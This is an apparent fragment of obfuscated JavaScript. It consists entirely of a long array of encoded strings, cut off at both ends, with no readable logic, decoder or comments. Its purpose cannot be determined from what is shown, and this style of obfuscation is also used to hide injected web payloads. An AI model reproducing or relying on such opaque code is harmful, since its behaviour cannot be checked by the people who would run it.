FmkkW4a','WRJdLXZcVx4','WQ/dS8o/nSoS','W74OWPFdObG','ud4ZW6C0','WPJcLSkoWR7cKa','nreHW7uv','qCoNbuCW','WOxcJSkvWR/cIG','W6mWzb7cKa','WP1fxCkoWQu','WQWFvdZdJW','W6b/eWNcLW','W70LW4NcK0S','WQy/cSktW5G','W5udWP3dGxe','Fmk+WOr5W7G','bL3dH8k/BW','aHD2dCo4','rmoYW6xcVSo1','jmoWfSk5jG','x8krdIW1','W4tcICoSW6ex','WP8cqZddIG','W5ZcISoTW6Of','W78QzdVdPq','W4hdRZP0W4y','wCoWW6hcVCoo','WOOzWPT7eG','W7pdT8kCWOhcNW','WQLMFYddQq','WP1ebHZdNa','WQmSqmk7W6C','W7muwtBcMW','beRdUCkJtG','W4BcGSoGW7Kn','CqZcNNJdUW','rmoiW5bBiW','fdyIW74U','WO3cLw3cKNC','WQamxbFdIW','WQTmz8k8WQG','WOaAWOjDgq','WRj9dN/cHW','gH/cUf3dVG','kHtcUcZcGG','WRtcUMJcIHa','WPrafXZdGW','k8k8W7BdImoo','WPLXdxxcNq','zCozW7rmpW','qmoaW6tdLHC','WOJcISkbkmkC','W5tdO8kpW45j','W4WZWQ/dHSkY','W4uPW77dONm','W4zJWPLjW4e','W4OqWPVdKxu','W54aW6pcKuS','W7ZdP8kzW7rt','qhXfW4XV','b0eol8ob','WPJdHMxcOCkw','WODzpHhdOq','W4LLWPvgW7K','W5KcurNcSG','WPDsWOddISor','WQxdVWNdJSk+','WQFdRY/dNSkX','B8okW6HYoa','WO3cLxxcMNy','W4RcUJ3dRSoH','pCooWQ7dGfi','kSk5W7pdOSoH','W6TuaXhcJG','WQa4WQDPfa','WO3cHSk8eK8','smofWOZcVte','WOKwWO1Aaa','bmkdlfjg','W4NcPc3dU8o2','WOtcMSkgWQxcKW','W5XVj0/cPrPWWPfUWPXEfq','W64RqrBdVa','WRC1W4e4Ca','WO58CmkOWRK','WOldGHpcI1a','W7S0FWFcJq','brxcV2NdJG','WOTCWRBdHmoa','DSknsLzB','W4pcK8k2WR7dPG','k8oMvSkViW','v3HHW49M','W67cT1pdUrm','mZ7cOwZdSG','W6/dGmkMW4Tc','WOirvSkiW6m','jhOwW7LC','W5rLkCkXWPm','tdhdQmoWxq','W7qVW5VcK3K','iX8aW7y5','f2WkfSow','aCorpmkkbq','W6hcNSktWPtdPa','uSocW69LbW','pmoVWOddRM8','vSoEW4hdPr0','WQhcU8kGWQVcJW','W65ViwBdQW','W7JdTmkXW6Xs','WQFcLSkljmk5','WQhcT8kgkSk1','W50OWORdOwi','W5DEwK3cIq','WRpcPCowDSoS','mSkSW7RdMmoE','WRFdU8ohk1a','ySoagCkqfa','WO/cTmk3gmkw','veH0W6bA','WOO8tSkzW50','ubyLW4nf','WRiwqCkzW7G','sgvhW5XJ','xComW6JdHrG','W6jJdrBcKq','tb7dQSkusG','WOlcK8kAnCkp','WOTbWQBdNSoo','dCojkCkPga','rmkHWOL6W6C','W4TQuLBcQW','x8kXWP55W6a','p8o3WO3dIu4','W4/cI8kTWRddHq','W7jHoXxcJq','WOL4kNFcOW','zJ0iW6Hi','W5pdRYzZW6C','W7O9W4FcN14','iWGzW7iO','smo+neOf','W7DUjJtcPW','WOjyDSkkWQq','gYD0dCo/','WO0nWPjzhG','luRdUCkDyG','BCo+nJLj','WQepW48NdW','W4BcJ8oZW7eb','W6jubW3cHW','W5CfWRFdLSkF','WPapWPLlaG','gcRcQK/dHG','aCoioSknea','W7y9W6JcK2W','WOyNW5OZkW','BH/dLCkuzW','j3OJb8o4','xmkPWPDXW7y','r8kIWP5gW6m','WQGTW4GOFG','q8onW5pdKqC','xSo9heKM','x8oyW6NdMGW','WRy5W40JEa','jNJcKMBdRq','v8oKW7VcRmos','W5RdRYT9W4C','WOdcL8k9huG','x8opl3yQ','WPz/ESkIWR0','W4eBWPtdJ8kr','DZGSW4H8','WQSBqSkZW6W','W5JdQ8kwW7rr','W6yXzrpcJW','u8oZfSk6nG','WQyCrc3dKW','W7eVttldUa','zSoUrfPW','aMpdHSkMxq','W78aWPRdSCkg','W5ddQY9IW5W','WP4vWQznba','kM7cSfVdTa','WOpcHg7cLxW','W6RdOmksW71k','vmovW4tcUse','WPVdHdddQ8kL','ar7dGfVdLW','WQuSv1xdLW','krCfW6SY','W4e3CbRcIW','lCocW4BcHCk/','s8keE3z5','WOuWCmk+W64','FmosW5pdGs8','WOxcImkSdMW','W4jlx07cOG','umoRW6dcPSoj','uCoNW7hcOSob','WO1/b2/cHq','WPBcK3JcLxW','FavEl8op','WPKpW68tBq','iu0dmSoX','vmoUgLSH','WRNcJSkJWRNcNG','WOVcRCoTnCki','W7XaWPjnW7y','WPJcGSo3ASo9','W7NcIGRdOmoU','W5FcVd/dOmoU','W5GdWOldHSkr','sSkXCvyh','W5ZcUmkzWO3dTW','jSogdSk/pa','qmoTW77cSmoi','rCkAW7ddHSoO','W4LFqfFcLG','WR9ovCk1WR8','wSo2eSkWiW','WO9vw8odWQK','dmoFmSkzcG','wcNdTSoSxG','WPaRWO5EpW','x0nYW5zT','eSkSW5ddNmoF','a3JdJCkmwa','W5tcMSoZW6mn','WRfslLNcPG','thzuW5HY','FSkAi8kQfG','W5hdIYz2W48','WQNcSwtcKfm','dCohvSkkfq','nstcJ0ZdGa','CSo1W6hcRCoa','W5BdSCkAW7zw','kXKCdCoG','lwWBmCoA','smkKWRX2W7a','WRRcSqxcJYi','W705W5FcK0W','WRXsWRRdN8oY','WR8twZNdLW','faxcVfZdOG','WP8gW6FdUKO','WRFcICoTvCoI','WRVcR8onWP0r','f3ZdPCkRqW','rSoTbCkXbW','CSoqW5j4dW','umoqW6hdLrq','ud3dSCoXwG','WO5dcrJdMq','W43dTmkXWPpdIa','eSoPeCkzaG','WRn9WQBdM8oh','imohWONdPeK','WQmzWOjbia','W4PUWPPmW7y','WPhcHahcGZW','WPPEbH/dIG','WRO3D8kkW58','W6jOhaVcIG','jCoBWO/dO1W','WPxcSCk5cfe','ACkdrKnZ','WQSwBmkfW6W','W4ThW5VcLMS','W74PzdtdTW','lSk4W6ldH28','W7CJWQ3dR8kn','tmoOfeCQ','W57dPmknW7Lw','WQL4vSkEWOG','WQRcK8kleMu','W4GTuI7dOG','WRaXFCkjW7u','W6xcMr3dGCoD','W5b4jSkZWPS','W5/dSmk3W7jL','W6tdVXPKW4C','W5rVWPnnW6O','W7Gze1RcHq','WPNdLsxcNLy','W5VcH8okW5Wa','W7vNxu3cNG','bb3cGNFdIG','WQS+W4mVEa','WO5bESk5WQ0','Cmozmweg','WQugW6abfW','CCozlNCu','WOzIbxlcGa','W5ucWOFdIxu','frL6b8o3','W5JcICk/WRRdGq','tCkntMb6','W5xdGGRcVhK','pr9Id8oJ','W4ijWRFdJ8k6','WQu0W5iUhq','WO/cO8kji8kP','W4LZWO9eW6K','WPL5cHpdNq','W5DlWRLZW4q','W43dLmkjW6Pg','W7xdLmkkWPfI','fadcTgJdJW','E1buW4bb','W4ZcTCksW5hdIa','WQNdUCoWWO1A','r8kXWRXGW7q','WOVcHSkMe1q','WOtcKa/cKf4','W5KaWOldUmkT','WR16hs7dQW','WP95ySkuWQS','W5qUWRldMvm','jmoIWQ7dL08','WRNcN8oGtSoM','W4ylWP3dHmk/','zIBdKSoyDW','WRq/W5aIAa','gtOSW5u/','FCkftv5Y','FSkltLvL','W5WKWPBdL24','W4nyWOLtW74','emoGh8kFkG','W4mnWO/dICkm','WRFdTIxcV2e','fadcT17dUW','hGJcNh/dTW','WQbHpt/dGG','WPNcLxBcKg8','lmodvSk5fq','WR3dIbFdGCkF','WPNcLaJdKtC','WOZcMmoCxmoW','W7BcHaddGmok','WQ82cSkQW4C','ECkSqfDd','WOWtyrldJG','bghcGLFdOq','WQZdPSoiumo1','W7NcMsJdOCoA','WRNdMH/cUMm','WObdfK/cNa','uCo4W77cVCod','n8ooWOxdVfe','WObxzmk9WOu','W6KmnCkbWOC','W6CKW5lcKKa','Ec/cU1dcUa','WOpcHMlcJN8','vCo3W7dcUSos','uCkpaSohgq','W6WZwI/dHa','WPlcJHNcJG0','WQSIu8k6W6y','ECoMkwSS','WQGVWQ4MbG','W5uxWO7dG8ks','WQCqW5m4gq','W4LQWPjjW7q','W7pcM8kiWQJcIG','i8kfWQizW4q','WPFcIrZcSZW','WRKOW6O8FG','thPtW597','E8oeW6H8iG','WO7dUNldG0e','W4FcOsRdRSoG','W4nXCwNcGq','dKaAimoC','W5vyxfpcNW','WOCRya7dRW','W78XDHdcJq','W5P8WPHvW6i','WPWyWPOMoW','BN9vWQbc','ymoWW7zXoa','CcqdW7L7','W7WJBbxcKa','WQSWW4iJBG','WPhcOCo6ESob','vSksBuqe','W6OXW4VcHvK','WRdcG8o9umoS','W7vlWPboW7S','l8orWOFdV1q','uHNdImo8pW','umolW7VdVb8','W4SYoXhdSa','WOxcHmkjjmku','WPOHqdZdHq','W7SxWRtdR8kN','lCoHhCkBjG','WOb4ySkCWOG','WPxcGvdcJMC','W5WtWPJdGgu','c14cimoj','WRvGW7L8bW','WONcGmkaWQFcIq','oSkWW7BdH8on','WRrBWPVdGCoV','tSoLW7NcQCop','W4hcLSoMW7G1','WQtdHZhdJSkE','zCkhWR90W54','rSk8WOT7W6S','c2W9iCoC','W5DaWQ9oW6C','WQjhm1RcQq','WQGAyIhdJa','WOBcO8kgkJS','tCoQW6VcOmoq','WQJcNSo9vCo9','W43cMSo5W70+','vCoRW5VcR8oJ','W7FdISkhW5fL','W6WXrdFdTG','dYq9W6q7','WO51uCkEWR4','cJFcJ1BdPq','CGyGW4Td','WO3cSNdcJ3y','BmoqW4/cRmoD','lNOgdCo4','fYxcGfJdRa','ahNdOSkADW','rSocW45ugG','D8kirfDW','W4aDW4NcRLO','WQ0ryINdSW','wGldO8oosW','W78XzWhcKa','qcxdL8otCa','aahcUMBdKW','WRNdJZhdN8kH','WPnJch7cNa','WP3cGqVdHbm','W4TOcmkVWQ4','WRrpBSoXW5G','vN9vW41W','WQ90WQldT8oK','W4rSj8kQWPy','WPxcHmkQc1q','W5usFbpcKW','WOXrWQ7dMCof','W43dNJbWW6G','W5X2o8kZWOC','W7mZWPpdHSkt','W7ngiSk1WRi','W4dcImoGW7qo','WQ/cKmkgkwq','vbmUW4Xn','WQuPW5WLFa','W4D+WOvkW7q','WQK4WQvHjW','WPrKlhdcVG','WP7cSSoTkSk4','W5hcHSoaWOTQ','smoIW7ZcSmoD','beuClCoj','W6uWyqRcHW','WQOdW6q9cW','WQy5W48PEG','W454k8kHWPC','W5DIWOXaW6y','W6fQfbFdTW','WPWSualcSG','W4lcNCkKWQxdKW','qCoOffC3','WQZdMalcRMa','xCoPc0G2','gguMkSoQ','ESohW5DKpa','W5xdGYLWW4O','h0SGcSot','CrFcMNldGG','qCkGWO97W6K','pbGFW6O3','WO7dUZJdRSk/','W6FcJCkaWO42','WOKoWRrfoq','W6u5W43cPMS','WRdcH8oli8oI','vHq2W4ja','WP9lcWRdKq','WPJcGCkwWRxcIW','DLDTW6Ld','W7ldRCkgW4Xo','s8oGguWt','nY7cNg/dQG','W4HQimkQWQW','hXrJeSo8','WPhcSrxcUs4','rmkPWP5HW7S','WOhcMmkwWQJcKW','WRTVrSkQWPu','WQFdPaJdN8kH','W6jkwftcLa','W60GrcVdVG','gt0BWOKL','WObgWRRdMmoB','tSkssfLG','DXOyW4GI','fX3cU1ddMG','fd3cRxpdGq','WOWVWPTPeq','WPxcLYpcJZe','WQVcKSoRsCo9','W6i4W7BdRSkT','WPpcLbhcPIa','WQGcW5y+ha','W58UzIxdPG','w8oNd1OS','W7xcMYRcLmkw','W6ZdLbPwW40','WQxdRCkJk1O','uCoIfeGJ','xmoafmkWiG','W5tcOIhdVSoQ','WPpcJ8kKfvO','WOr+WRSgjW','mmoqWO/dRvq','WO3cMHtcRtC','WPZcG8kuWRJcLW','BSkOWQj8WP8','krqlW6u3','WRaGA8kEW7i','W7ldTZLQW44','wIRdSSoGxq','W79YcbBcHW','W4qzgt3cPG','xCk/WOT1W7W','igCzsSoa','W6i2zdJdSq','W5qnWPRdNwm','WQ/cRvxcP1m','BZGdW55g','v8otW6tdNWK','pKGblCoC','w8oSW73cSSox','gb9QcCoQ','WPuOW5W+xW','W44jx1pdHW','WRhcGMJcGgu','W4ueWRnoW5y','W5GBWQRdJCkB','wSkJWPP0W6q','W5xdNGtcGxq','grtcSw7dTG','D8oNhKq2','WQmBqSkfW5G','W47cK8oUW6G3','WONcICkSa0K','WRhcJWdcIdu','W5NdHGVdMCk5','W61IdhxcGW','tCoTW4ZdMsS','W69SWOhdRSkT','sCopcuSv','W4NcNmkVWQRdJa','WOKzaeFcLW','oCovWR3dSu0','tmoBC0ue','W4yqW5tcNfa','W5GFzY7dPq','mSobkCkThG','WRZcNSklfCkQ','WPddHrVcJ08','aHtcO1VdSG','WR7cTcpcOaO','W5vHWP1iW6G','WPZcJmkeWRRcGW','A8krCeWe','w8ogngaX','xSoGcSkUiG','j8k9W6/dVmoi','WRhcLxBcJ2C','nCohWPVdQ1i','ftXJW6y3','WPPjfa/dMG','W4JdTmkjWPtcUa','W59OWQW3eG','W5rSWO5WW7S','W4SFWPFdU3W','WPFcJmkSceO','W5KnWQldHmoL','WQi8xr/dLq','W5jZWO9lW6C','aWzReCoR','WPhdSZhcH1a','otdcS1ddGW','WQqYzCkzW6m','ceBdQCkmsq','WP3cJrdcRYq','WPBcL8kfnSks','WQJcKmoGvmoX','wL7dJ8osqa','WR5IwSkMWRi','kJ0vW4Kq','pMW9emoG','WRTBFmkFW5i','W7DJdqFcLa','uchdRCoPwa','W5tcG8kVWRtdJa','umkKz1vE','W5q7wvddPW','W4emWORdImkc','W45UlSkGWPy','WPqUrqJdHa','WPRcLWxcQcK','W5ldUZriW68','WPjKc2lcGq','tJZdUSoRwG','WOBcI3JcK20','DCoNgCkBja','W6RdMvbsW4m','W4DMmSkUWPC','WRZdVrpdGmkY','hKCUlmor','rSoDbmkTnW','tCoblZK2','W4CoWP/dHhW','b23dImkaEq','W7NdTSkFW7fZ','W5DYnCkKWO4','u8oPWOFcU8oc','tgTmW4n2','W7RdLHfQW6C','vYGaW4bJ','WOdcHGdcUZW','W6esW7jTW7G','ECowdSkyea','WRxdSWFdM8k8','mCobWPxdOK0','v0POW4v7','WOHzbqVdIa','vmkTWOvTW6K','WOxcVSknWQdcOa','nbeyW7eX','W5/dTmkpW7DB','W6atWR/dVLi','W50aWO/dJ8ki','tYqsW49J','cGtcRvldRW','gWBcSvhdVq','W6ehWR9UW4e','WODEWP7dHSoa','fH/cPvJdPa','W4lcPdNdVCo+','nsaKW4qV','WRpdOrldHmkZ','W4/cISoQW7Gl','WQ0+BSkfW6u','pSopWR3dLe8','WQ83rcNdRG','i8kkWQrvW5q','W7ZcSs7dQCoP','WPdcQNxcS18','W4LcrepcKa','o8oVWQxdTKS','W4hdTITUW5O','WO4nWP9eha','kSoDWOhcTSk1','pSovWPtdJJ0','D8ozW6jUoG','mWSEW7i+','W6tdQZujW4m','eXr+n8oP','W6hcGSkMWQ/dHa','pLOefCom','WQ8TWQDlea','WR59WR9UW50','W6nYgHhcTa','WPz0gwFcNG','W5G3WO7dPmkL','hX59emoU','W4igWOpdLgu','F1zHW69u','WQBdMhddGSkf','W5L4mCkAW6y','W5dcG8oOW7KY','WPNcI8owxCok','hKyDmmoi','W7uXybdcLW','WR0FW4i4ka','WPLIaeFcHq','cWGBW5yT','WOJcKCk5eKC','oWSiW7mV','WQipstxdLW','WQL6dqRdGq','j8oHgSk7mq','WRyMrSkvW4u','WQWOW404AW','cSoMf8kuFa','W5OtWPddGSkz','g8ovnmkvgq','wJZdSmoZxq','aGbQeSod','WOTdFmkLWRO','W7hcRu3cR2tcKhu','ECkRnmk2oW','CCoPcMWa','W47dUW9LW54','WQBdRq/dGSkK','WOXUwSk6WOO','WO9qhbFdOW','W7G+W73dVfK','vCkLWOj1W6u','W4ZdSSkzW5PZ','WQ3cHXRcIw0','W4zqueJcIW','W6JdRuujW6u','WQFdRHpdH8k0','W63cKmkkkc4','BmoTW5VcPSop','W6BcTCkpWQNcKq','W7vHabhcJG','E8kpBSkfmW','WOXyy8k+WPO','W5WfWP7dKmkF','W4ilWQRdLCkf','oGxcH3FdOq','W41wxfpcGq','smkMWOtcTmk9','WO0jWQzraG','WO9pBCkUWRu','W6O9wcRdPq','WRugW5W9hW','W6esW7jTW6m','i8o4C0C/','gt0fW68O','BKSUW5rJ','oCkxW5VdImoR','ymooWOFcNCov','W7yRuJRdVW','fHXMh8oV','WRKsW7yVzq','W4mvWO3dHSke','W7zhdJJcTW','tCo6W43cUIW','WQ7dScdcVx8','W4uFWONdMx4','WONcTCkcWP3cSa','W4Ljrf3cGa','vmoYevuY','rX4PW4fc','WR7cJGpdQ8ox','WRS1W44Zta','WQJcMSoSxCoO','A3TtW4fY','WR5jfs7dQW','W7WXW5BcHe4','srLmW6zG','gHhcVLVdUW','WQP5WQldVmoY','WOS5zJBdQa','W4lcLmoJW6ip','hL5Hkmo1','W5NdSHNdICkC','z8o8W5ldUcW','zCogW6TRiq','W7CidblcNa','W4hcM8kLWQxdHW','zmosW7BdLqK','W6i+qdZdUq','WOpcG8kwWQhcLa','zmkeWQH5W4m','cCkkW7ddN8oH','W6BcTCkxWOxcUW','xxfsW4jL','eX9Je8o5','gX7cRv7dOG','W6X3gWtcIW','W6tcJrZdMW','awhdHCk5xq','aqn6bCoS','W4L1yeRcNq','W44rWP7dMw4','WPBcQSkBcmko','iHKuW6m3','tCo7lejg','WONcJNJcJw8','WPTogHhdIa','W5FdRJHZW48','WPFcQCkGjwu','WO/cNSkMlSkO','WPVcICkanmky','zGKtW41z','WQHdmbldVa','W5RdQs5TW4i','WOXKkhhcLa','W4GRWQhdUxa','W5meW4tcJ2u','WQ3dNaWCWQC','W7a/W4RcN0C','WO1bWP7dH8ob','dwxdH8k+xq','W7KXW4ZcMeW','W6GLEXpcKW','WOhcR3ZcUc0','WRhcJSo/s8oH','y3KTW7TN','WQ4bumkEW4e','WORcJadcRrC','ASoEcxS9','WRuSW5OYDW','WQPNjulcVa','W4NdTmkKWRRdIG','WQy3vCkDW7i','WR0pW5iUbq','W5uoqa','WOO3rtBdSG','W74crJVcOW','WRddVWJdRmoE','tmo9c0WG','g2ddNCk8uW','ghOEsSoE','WRupW7LYnG','mmkOW4BdMCoi','WQVcHSo1uSoJ','W5DEqflcGW','fKuAlSoq','sSoEhNS1','tZpdTSoWwW','W5ifWPBdHCkp','W5eRvJtdTG','WOlcJmk7aum','WRGOW4S5Ba','i8oYWPNdGuq','WQelW4uGca','WONcHCkTaeK','vCoWW4hcJCos','WQNdMaBcQhS','W4Gldd7cKW','W59gFvBcHq','W65iW57cOmkH','W787rdBdTG','WR7dONddQSkL','FmkXWPT7W7O','WPCvC23dVCk3BmosWQBcJx4y','W4TNqelcKa','WQapW5G8cW','WPevA8k9W70','aGjWnCoz','WRddGaVcPMm','WQFdVGBdM8kE','WR7dIr/cRMi','W7m/qYRdRq','WRddIbNdOmkJ','WPfyjxlcKW','i8oNdSk0fa','tIGoW6Xw','WPRdPbNcRee','W53cHCoGW6us','WOxcHCkNdSk1','WR5LWOTTW5K','tHS7W4vg','W68/uXNdHa','WOOiWOryhW','w8kVywfh','WQ3cRmo+W4lcKa','W5xcQsddTSo0','W6vywhlcKG','WP3cLXJcRcS','WQxcLgJcIu8','W4tcRYRdNSoP','WRSqxcZdLG','W7fQeIJcHa','eZahW6Sz','ESodW6NdNX4','W7G+W77dS2i','W7xcRqpdISov','gWC5W6S5','W7VdU8kfW5WT','WOy7W4eIra','wmo/dmkJjq','WPzyCSkKWQK','WQldUrtdHmkY','W5C9EepcRG','ACooW6fRmG','WOikWPfqhG','mdbabCoz','dNSBoSkf','W5LRWRvJW7m','WRyIW5CUbG','W4xcVIZdRCoU','WQqossldIG','dKGdmCoi','W78rW6RcNeq','WRJdHq3cVNK','eaZcUuldOG','WOfyWQNdMCod','wCoJbuqL','eCkTs1Pf','WObderNdOW','d8oocCkqcG','W6KfWPRdONe','W5vViSknWOK','WOiCWPjBha','W7uVzZFcSG','xmkOy2zP','WP9mD8k5WQG','w31qW5HZ','WQvNiMBcHG','BCkrw1b4','wIddQSoSwa','dXCyW7ui','tbiPW45o','WOBdSZldHCkN','bWNcU2JdJW','W5D2zLRcSW','nSoek8kJfG','dr3cQKFdOa','WOayWOrDpa','WQ3dLsVcOgW','W4zOWPnmW7q','W7/cJaRdRSom','WO1cgHpdGW','EmksWRqzW4q','WPpcK8k4dvi','v8oeW58qgq','oComWOhdR14','W4zurflcNG','eaVcVu/dLG','WPjgg2xcHq','W4PBCvNcKW','nrT6e8o3','WRFcISkZevC','Ed7dQ8oova','WQL/FxNcOG','WPVdVJFdGCk+','iSkoW4pdMmo2','W51hteJcHq','W7qKsmofWQi','tJpdOCo3xG','aWxcO3ddHa','WPxdJIZdN8k6','W5DNomkTWOC','W6RdRsP9W4e','dWhcRepdPq','W5dcJ8oJW7ex','gqpcUwZdSG','WQhdNXVcUgu','W5lcQ8o7W7yu','rqvpW4XJ','WPCms8kfW7S','WO7cHmoJu8ox','W7xcSr3dUSoQ','wXpdLmoxkq','W78YxsNdSW','vmkuWPDdW4G','DIakW5Pk','W74eFX3cRW','ltZcK3a','WR8FWQjfaq','W4VcSCohWQ3cRq','W5/dOSkeW75u','WOZcOCo8ESo2','W4PgWO1oW54','jcRdJSo/Eq','WRy9ysNdQa','CceiW6fo','W5KsDa/dTG','W5xdTXHlW4G','W7mMhCogWQC','W7OJBahcMq','tWhdTmo4xa','WPtdMtFdV8ke','jJztkSoG','bSocl8kmhG','W4xcVYJdQmo7','WOb0ESk/WQK','WOFcM3VcOfG','EbJcM1xdLG','W7qGW5dcHMW','x8oTmwST','wXyNW5PD','W44eWP7dMCke','W4udWONdIhK','W6GTW5lcM0i','WP3cK8kmWR7cJq','maSbW6SU','WR7cHaBdTSoA','W57dOmkrW7bo','fqD8hmo6','W7zOnSozW7m','WRy0WPXyoq','WRm+W4GLBW','tSkQWOT0W6u','W4NdRmksW6Lk','WPBcI2tcINy','WO9/CCkOWQO','DSo2W6hcUJG','WOmCrCkTW7C','xZhdQConqq','W7WRzHhcGW','tSo9c0KQ','WOpcLmkmWQBcGq','nmkUW7BdVmon','eZJcL2ZdSG','WPz0gMxcGa','iCowWOtdQvm','W44GDSknW5C','WORcIgNcJgG','cry5W7it','hGpcVL7dPG','W4NcLSknWRtdMG','mWZcLehdUW','WO7cUmovCCoq','W5xcQYddVCoj','W57cVSk2WO3dIq','WOLabq7dNa','dmojnSkteq','WPhcRCoxF8oq','WRtcJSoTFCor','WQmhW5GOaG','CSoCW4BdLWm','gCobWOhdP2G','WRxdLrNcTeq','WPtcLmkNfKG','WPvtWRNdO8og','W6TeE3xcGW','W4xcPI7dVSo7','ccy0W5y5','W6rLWQuVW6e','WQeWWQ4Hya','wSkNWOn5W6S','D8oMW5VcRSk/','WQOkrZBdMG','W4BcLCk/WRhdIW','fKWMkSoj','WOJcGHtcOY4','DCoMpe0Y','mayiW7in','i8oVCmoera','nu7dUCkBwa','ngrVW4rM','WO4qBCkWW5O','WRhdPrFdI8kL','WPOmW4WWEW','jaRcU0RdUG','rGS0W5Xg','hYazW5mf','WQq5BmkDW7C','D8kvwK5V','W5xcUZ3dO8oP','mZZcQhxdIq','W5nPirNcGG','WO/cVmoaqCo+','W4RdSYz1W5m','WRhcSaRcGIi','WRmyWPXEaG','WRhcHCo8tCo2','kaivW6OO','v2ngW4r/','W6TIhHVcKa','WPv5eGldLq','ywuln8oW','W7jTWRbYW5m','kmkYW6ddNCoB','WR86W4mVDa','WPLBfqZdIa','WPxcMmoJpmoW','W4xcKSkWWQ/dHG','W5ldR8kjW6Pm','FYRdRmoPyq','WQ8rv8oBW6qGdqJcVSkjW5q','uSohW75UmW','WQFcPmkzlCkF','fhTWhmop','uSo5f0yP','WRvmDSkGWPS','WOr/bhVcKG','WRXgoK7cGq','xmkFWPT9W6q','WOX6f2ZcNq','qCkJWOfWW4a','W4hcItFdQCo2','rmoXbSk/ba','WQFcILFcPgG','W4L8WORcVN4','nJFcMgxdMa','WQGapshdJq','tmobW63dNGG','WRhcG8o9ACoP','BColW6LSjW','lWOIW5uz','WP0QW4m9pG','AmkuWPT0W7O','WPbhWOldOCoc','WR/cKCo+qSoq','BmotW5D/lG','W4qlWQldJmkN','fmoCoSkjha','WQRcRSkniNG','W5WgWOZdKCky','f1VdPCkKFq','CYaJW6Tb','W7KMEqxcJG','qmoYb8kSjG','WOjmFmk1WRq','fve9n8oq','W7fll8kaWRG','WROcxZtdLW','BZGUW59T','WPCDWOnmhG','jCk+W6pdHCok','WRJdGadcO3K','W6ilxq7dGq','WQuRW58+zW','BmkrcYWt','jfT0pSk3','WOaRWRS/cW','c3JdJ8kRwa','W5zLWOTrW7i','WQKxW4u5gq','zmonW6NdP2a','WPr5f2pcKq','W5VcRZFdQmoR','vfPuW5TE','qquVW59E','DComW6rKiq','WPObrqldVG','CmorW7r8na','W4KVlLpdGq','db3cSuxdPW','WPNcTCkyahm','WRq4DCkkW7e','W64dWOBdLxi','WRJcPSoXW4uW','WPDgW4Xeuq','W4fwwuVcKa','z8odW6pdObO','ECoAlwCj','W5RdQCkvW7jm','WPFcS8kVbwW','WRhcKCoOWQhcQG','WPzgfXxdHW','WPFcKCkVcmkp','W5hdTsLPW4y','WQ1+gLlcLa','WOiIqCkTW4a','WO/cLH3cSHC','W7NcMSoUW55Q','WQuSW7Cppa','WQFcNmkHbmkw','BmowW7RcUIG','hfWikSoF','WR7cRbRdUmo2','W5VdGZH1W6u','l8ofWONdRKi','W4CeWPNdOwq','WQFcJSoVtmoG','WO1hWQFdLSoh','w8ovW4FcPCoI','W4FcTmkqWPBdIG','W5tcImknWRFdLG','wSoDW6ndW7y','WO55tCklWP0','fb3cR1tdPG','i8oNl8kuja','WP7cGrxcMZy','WPZcTbVcKYe','WRypWOvgdG','WP89W4NcU08','WQpdRulcIvm','WQRcS8kflLK','WQ5ixCkEWO8','WQWZxd3cPW','vmoiW6FdVWG','W4/cI8k5WPtdHG','WOPfcG/dGW','dCouW65rhW','W5tcLmo7W6mq','WPpcJmkUnei','WORdKW/cOgm','W4SmWOldGMy','wZRdUCo7va','W44XxrtdRW','W4LSWP9nW7y','AmoJW4n8ba','kmk2W4tdG8ov','W4D9WOrcW6G','hN7dJSk6sq','nffSW6mz','WQikFbBdJW','WR7cJ8oHx8oU','WQFcI8kHk8k+','WPhcK8kHaeC','aCoblmkahG','mdpcKu7dVG','W6CMDqpcLq','n2nuWR43W4iYgYDHvwS','WQa3DrFdMW','drJcTfpdOW','WORcIhhcINO','WR5aoNtdSq','W48rWPhdOxK','WPLoz8kVWQO','W5bNtglcIW','W4XurwRcHq','BcKSW714','WRVdOMxdHCoE','smo5eu4U','WO5FDCkMWQq','fsX4bmoH','nSo8vCk1iW','WO5EkXFdQW','fmowW6tdMSoi','W4yqW4/cUe8','h8oqWQ/cI0u','WQGWW75rya','WQqqsZddNq','W4BcUJ3dNSoY','crH5n8oP','W4VdRCkCW7rj','WPFcGCkijSkl','WRxcJdpcPtm','W5GmdCkPWOC','bmoUtffV','WQCxW50Vda','xmo6d0SG','W4RcVZxdOSkd','u8oDiSkOpW','DNXcW6D2','hIZcQdRdPW','bwyxpCop','n8k5W5dcO8oS','qWldTSooAW','WPPAeb3dKq','zmotW7nQpq','W4WiWPNdHSkh','nmoiWOhdOfy','W55tWQTVW50','j8k5W7ZdM8od','W5pcVY7dVSoP','W4mrWRBdUCoW','D8ovW61Oiq','WP7dOWxcMuW','WQ94WORdTG','WO9BjLtcOG','fJSbW4uz','W5SvWPBdKMa','sSoUW4G','iZ3cPfxcUa','WPfyCSkiWR0','W6itwdBdLa','hh/dG8k+vG','W4RdUZb3W4y','fX5DamoD','WQqDv8kkW7u','pr4zW6O+','lJajW4io','W51CxK/cLq','W64lxcxdRq','rSkLWPvIW4a','WQxcISo4mmo1','fmogm8kBbW','WObgmbNdTa','W4RcNcxdLSox','WO5mjeVcGYmrWPxdTSodW5TN','dqxcQ17dOW','W6eWW5JcN0S','CqKTW6j5','WRj1BvxcVW','WRGnWQ7dQSoW','WRefFSkoW6q','W7hdK0hdG8oO','WRlcM8oGqSoL','WOBdQmkaaSkm','sCkLBgbJ','W7jOccZcGG','WPumWPL9iW','W5BdVYTGW5W','pxRdNmkSAG','ySoaW7D7mq','W5JcRsxdUmo9','C8oyW4TKiW','zmosW653nW','W6mXybpcHW','W4zkw1RcPG','D8ohW7vPpG','W4jAWO10W4m','W4NcVJ/dU8oW','hqtcN2RdHG','ocJcONddRa','q8odW63dNdW','WR7cKmo/vCoN','WR56WR9eW58','W6OyW4dcNL0','W4ldRmknW6zc','WQLdrxNcGa','bbVcRhhdHG','W4racr7cKa','mmoFpmkjjG','WPlcJmk5avy','pMyHamo2','W78GW4RcHLG','t39pW5LT','fGDJfCoR','B8onW7zPnW','W7aGtdJdVW','WORdHX7cU2C','cGj8eSo/','uSoBgK8J','hH7cPvhdQq','WO50WRFdU8o3','aatcPNldGG','WPlcHCo/nSor','WOdcLbpcUcW','ESkjyxfg','WRxdRrFdJmkL','qCovW43dHqe','WRdcNCo3vmo9','WP/cGmkaWQlcIq','WPdcOCknWPVcOq','W7i6zXBcGG','W50HybVcUa','W5pcSCokW7uk','W4ZdUdnTW5m','WPBcHhdcS34','W7hdUdjYW4a','lby8W6Gn','W7JcGCoPW70J','WO3cHqVcRIS','CCoNf1Gf','W57cICkVWRldLG','WRXmymkhWRa','W4hcJSkZWQxdIa','WQVcTSkcW4lcUG','W63dUY1JW5O','W6y7W5dcKvK','W